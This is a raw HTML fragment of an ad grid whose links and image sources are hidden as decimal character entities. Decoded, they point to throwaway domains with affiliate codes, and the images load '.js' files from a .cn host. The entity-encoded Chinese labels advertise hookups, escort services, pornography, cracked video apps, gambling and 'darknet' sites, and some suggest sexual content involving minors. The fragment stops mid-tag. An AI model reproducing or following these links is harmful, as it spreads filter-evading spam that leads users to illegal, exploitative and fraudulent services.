                                                        <a i="2866" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#98;&#48;&#102;&#48;&#99;&#54;&#97;&#100;&#97;&#100;&#100;&#101;&#102;&#51;&#102;&#55;&#50;&#49;&#56;&#101;&#52;&#56;&#50;&#99;&#51;&#48;&#100;&#98;&#53;&#50;&#101;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21516;&#22478;&#32422;&#21866;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3183" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#51;&#56;&#51;&#52;&#102;&#55;&#54;&#102;&#57;&#54;&#55;&#97;&#55;&#53;&#55;&#50;&#55;&#51;&#54;&#56;&#102;&#56;&#53;&#100;&#51;&#98;&#50;&#48;&#98;&#54;&#98;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26497;&#21697;&#23569;&#22919;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3808" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#54;&#47;&#52;&#102;&#51;&#99;&#50;&#100;&#54;&#102;&#49;&#101;&#50;&#57;&#54;&#53;&#51;&#54;&#102;&#97;&#100;&#100;&#97;&#52;&#52;&#50;&#54;&#102;&#99;&#52;&#49;&#100;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21517;&#23195;&#31354;&#38477;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2865" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#97;&#100;&#56;&#97;&#55;&#99;&#100;&#54;&#55;&#48;&#101;&#52;&#54;&#53;&#49;&#98;&#51;&#98;&#57;&#48;&#97;&#101;&#52;&#48;&#51;&#50;&#99;&#51;&#57;&#57;&#48;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20840;&#22269;&#19978;&#38376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3809" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#54;&#47;&#55;&#102;&#50;&#57;&#99;&#51;&#48;&#48;&#55;&#101;&#100;&#101;&#97;&#100;&#56;&#54;&#55;&#54;&#55;&#102;&#100;&#99;&#52;&#102;&#99;&#101;&#51;&#102;&#102;&#98;&#100;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31354;&#22992;&#23273;&#27169;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3633" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#110;&#98;&#116;&#119;&#103;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3496" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#114;&#115;&#99;&#120;&#113;&#108;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#102;&#99;&#98;&#99;&#98;&#52;&#100;&#50;&#48;&#48;&#55;&#52;&#99;&#99;&#48;&#57;&#54;&#98;&#50;&#56;&#56;&#55;&#55;&#52;&#100;&#99;&#100;&#99;&#53;&#49;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3310" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#121;&#105;&#110;&#99;&#98;&#105;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#56;&#49;&#100;&#55;&#102;&#54;&#57;&#102;&#53;&#56;&#53;&#52;&#97;&#51;&#53;&#99;&#56;&#48;&#50;&#98;&#98;&#102;&#99;&#52;&#99;&#100;&#48;&#54;&#98;&#100;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3279" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3311" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#122;&#120;&#101;&#100;&#117;&#51;&#54;&#48;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#51;&#102;&#53;&#55;&#54;&#52;&#99;&#48;&#101;&#102;&#56;&#98;&#52;&#51;&#99;&#50;&#98;&#57;&#55;&#53;&#99;&#49;&#53;&#57;&#49;&#100;&#50;&#51;&#48;&#56;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3374" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#98;&#49;&#108;&#103;&#55;&#122;&#112;&#53;&#110;&#55;&#108;&#122;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#56;&#97;&#55;&#101;&#56;&#52;&#51;&#53;&#49;&#48;&#48;&#57;&#97;&#53;&#99;&#97;&#102;&#98;&#99;&#51;&#55;&#52;&#48;&#52;&#49;&#50;&#53;&#100;&#49;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#27719;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3970" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#49;&#46;&#109;&#120;&#120;&#112;&#111;&#112;&#100;&#110;&#46;&#108;&#105;&#102;&#101;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#49;&#56;&#52;&#100;&#57;&#56;&#48;&#53;&#53;&#99;&#49;&#56;&#53;&#48;&#51;&#54;&#50;&#48;&#97;&#101;&#99;&#100;&#57;&#53;&#50;&#102;&#55;&#56;&#55;&#98;&#52;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40635;&#35910;&#84;&#86;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3879" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#56;&#57;&#50;&#110;&#99;&#56;&#51;&#46;&#101;&#122;&#102;&#109;&#117;&#108;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#104;&#97;&#121;&#117;&#56;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#50;&#98;&#101;&#51;&#49;&#54;&#55;&#54;&#50;&#50;&#48;&#57;&#49;&#52;&#54;&#52;&#54;&#48;&#97;&#99;&#54;&#48;&#98;&#50;&#51;&#100;&#101;&#98;&#49;&#98;&#98;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3880" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#106;&#100;&#56;&#50;&#52;&#46;&#113;&#106;&#119;&#99;&#120;&#99;&#97;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#104;&#97;&#56;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#54;&#47;&#101;&#54;&#102;&#99;&#50;&#99;&#102;&#97;&#101;&#50;&#97;&#54;&#100;&#99;&#101;&#55;&#52;&#50;&#100;&#50;&#50;&#56;&#53;&#100;&#55;&#57;&#48;&#48;&#53;&#100;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38738;&#26592;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3798" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#118;&#118;&#56;&#57;&#51;&#50;&#118;&#106;&#51;&#55;&#51;&#46;&#97;&#114;&#102;&#118;&#102;&#99;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#98;&#107;&#49;&#57;&#52;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#49;&#53;&#97;&#102;&#52;&#99;&#52;&#56;&#54;&#50;&#56;&#52;&#56;&#57;&#97;&#99;&#102;&#101;&#101;&#48;&#98;&#48;&#98;&#49;&#55;&#49;&#49;&#100;&#57;&#50;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29066;&#29483;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#120;&#117;&#46;&#122;&#113;&#105;&#99;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3916" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#46;&#105;&#110;&#117;&#119;&#102;&#102;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#50;&#56;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#57;&#101;&#57;&#99;&#102;&#50;&#99;&#50;&#52;&#48;&#55;&#53;&#56;&#97;&#50;&#98;&#98;&#50;&#57;&#53;&#54;&#52;&#54;&#57;&#50;&#56;&#49;&#49;&#97;&#56;&#50;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32418;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3919" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#97;&#115;&#100;&#102;&#103;&#46;&#110;&#116;&#115;&#99;&#121;&#119;&#46;&#99;&#111;&#109;&#47;&#105;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#56;&#48;&#57;&#97;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#53;&#54;&#101;&#101;&#54;&#97;&#97;&#53;&#51;&#54;&#98;&#56;&#98;&#48;&#102;&#97;&#48;&#98;&#99;&#102;&#100;&#52;&#99;&#98;&#54;&#101;&#56;&#53;&#49;&#102;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33540;&#23376;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3802" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#110;&#55;&#103;&#46;&#114;&#104;&#107;&#52;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3772" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#120;&#108;&#100;&#121;&#57;&#56;&#57;&#46;&#111;&#100;&#100;&#100;&#120;&#113;&#113;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#53;&#47;&#101;&#53;&#97;&#53;&#98;&#99;&#97;&#51;&#101;&#100;&#50;&#50;&#97;&#100;&#53;&#51;&#50;&#50;&#97;&#48;&#101;&#100;&#52;&#50;&#55;&#98;&#98;&#102;&#57;&#99;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#24515;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3971" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#116;&#105;&#120;&#46;&#110;&#98;&#106;&#121;&#116;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#50;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#51;&#47;&#56;&#100;&#99;&#52;&#100;&#54;&#53;&#54;&#49;&#49;&#57;&#56;&#52;&#49;&#51;&#99;&#52;&#99;&#54;&#57;&#51;&#50;&#102;&#52;&#48;&#98;&#101;&#55;&#52;&#98;&#102;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24188;&#29980;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3914" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#46;&#105;&#110;&#117;&#119;&#102;&#102;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#98;&#101;&#97;&#101;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#50;&#56;&#101;&#54;&#51;&#50;&#53;&#53;&#100;&#57;&#48;&#100;&#98;&#52;&#101;&#100;&#102;&#97;&#100;&#56;&#99;&#97;&#49;&#57;&#100;&#98;&#98;&#48;&#99;&#48;&#97;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#30772;&#35299;&#34588;&#26691;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3966" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#112;&#108;&#111;&#118;&#114;&#121;&#98;&#104;&#115;&#114;&#118;&#105;&#107;&#118;&#111;&#114;&#110;&#117;&#120;&#46;&#99;&#111;&#109;&#47;&#121;&#106;&#47;&#52;&#56;&#53;&#50;&#49;&#47;&#49;&#54;&#105;&#109;&#57;&#112;&#116;&#120;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#48;&#49;&#102;&#50;&#53;&#56;&#56;&#97;&#101;&#101;&#54;&#102;&#100;&#51;&#51;&#98;&#51;&#54;&#50;&#50;&#97;&#55;&#52;&#102;&#52;&#100;&#52;&#52;&#56;&#48;&#54;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#24515;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3326" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#100;&#49;&#52;&#46;&#117;&#103;&#117;&#106;&#99;&#107;&#104;&#46;&#120;&#121;&#122;&#47;&#97;&#102;&#102;&#45;&#99;&#55;&#112;&#89;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#52;&#100;&#55;&#55;&#51;&#56;&#101;&#51;&#55;&#101;&#50;&#102;&#102;&#97;&#98;&#101;&#49;&#53;&#99;&#57;&#57;&#52;&#55;&#50;&#57;&#50;&#48;&#49;&#98;&#101;&#51;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20184;&#36153;&#26263;&#32593;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3232" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#112;&#111;&#99;&#46;&#103;&#116;&#106;&#103;&#115;&#46;&#99;&#111;&#109;&#47;&#110;&#100;&#118;&#121;&#110;">
